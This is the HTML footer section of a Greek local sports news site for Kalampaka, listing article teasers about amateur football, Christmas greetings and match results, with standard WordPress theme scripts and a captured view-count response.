        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b5%cf%82-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc-2/" rel="bookmark" class="td-image-wrap" title="Χριστουγεννιάτικες ευχές από τον ΑΣ Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/1692e5ec-4ddf-4e18-9e45-5792849572be-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/1692e5ec-4ddf-4e18-9e45-5792849572be-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/1692e5ec-4ddf-4e18-9e45-5792849572be-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Χριστουγεννιάτικες ευχές από τον ΑΣ Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b5%cf%82-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc-2/" rel="bookmark" title="Χριστουγεννιάτικες ευχές από τον ΑΣ Μετέωρα">Χριστουγεννιάτικες ευχές από τον ΑΣ Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T23:07:53+00:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-13%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-3/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 13ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Oik-25-26P1450593-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Oik-25-26P1450593-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Oik-25-26P1450593-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 13ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-13%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-3/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 13ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 13ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T00:14:54+00:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%b3%ce%b3%ce%bb%ce%af%ce%b1-%ce%b7-%ce%bc%cf%80%cf%81%ce%ac%ce%b9%cf%84%ce%bf%ce%bd-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-2-1-%cf%84%ce%b7%ce%bd-%ce%bc%ce%ac%ce%bd%cf%84%cf%83%ce%b5%cf%83/" rel="bookmark" class="td-image-wrap" title="Αγγλία: η Μπράιτον νίκησε 2-1 την Μάντσεστερ Γιουνάιτεντ"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/08/Screenshot_2024-08-24-Δημοσιεύστε-στο-Facebook1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/08/Screenshot_2024-08-24-Δημοσιεύστε-στο-Facebook1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2024/08/Screenshot_2024-08-24-Δημοσιεύστε-στο-Facebook1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Αγγλία: η Μπράιτον νίκησε 2-1 την Μάντσεστερ Γιουνάιτεντ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%b3%ce%b3%ce%bb%ce%af%ce%b1-%ce%b7-%ce%bc%cf%80%cf%81%ce%ac%ce%b9%cf%84%ce%bf%ce%bd-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-2-1-%cf%84%ce%b7%ce%bd-%ce%bc%ce%ac%ce%bd%cf%84%cf%83%ce%b5%cf%83/" rel="bookmark" title="Αγγλία: η Μπράιτον νίκησε 2-1 την Μάντσεστερ Γιουνάιτεντ">Αγγλία: η Μπράιτον νίκησε 2-1 την Μάντσεστερ Γιουνάιτεντ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-24T20:58:09+00:00" >24/08/2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%b1%cf%81%ce%ac%ce%b6-%ce%b1%ce%bd%cf%8c%ce%b4%ce%bf%cf%85-%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%b7-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1/" rel="bookmark" class="td-image-wrap" title="Μπαράζ ανόδου Γ&#8217; Εθνικής: η κλήρωση για τον πρωταθλητή της ΕΠΣ Τρικάλων"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/11/g-ethniki.3-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/11/g-ethniki.3-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2021/11/g-ethniki.3-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μπαράζ ανόδου Γ&#8217; Εθνικής: η κλήρωση για τον πρωταθλητή της ΕΠΣ Τρικάλων" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%b1%cf%81%ce%ac%ce%b6-%ce%b1%ce%bd%cf%8c%ce%b4%ce%bf%cf%85-%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%b7-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1/" rel="bookmark" title="Μπαράζ ανόδου Γ&#8217; Εθνικής: η κλήρωση για τον πρωταθλητή της ΕΠΣ Τρικάλων">Μπαράζ ανόδου Γ&#8217; Εθνικής: η κλήρωση για τον πρωταθλητή της ΕΠΣ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-05T15:24:55+00:00" >05/04/2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 695b3239ecd6d
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[10193]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"10193":11}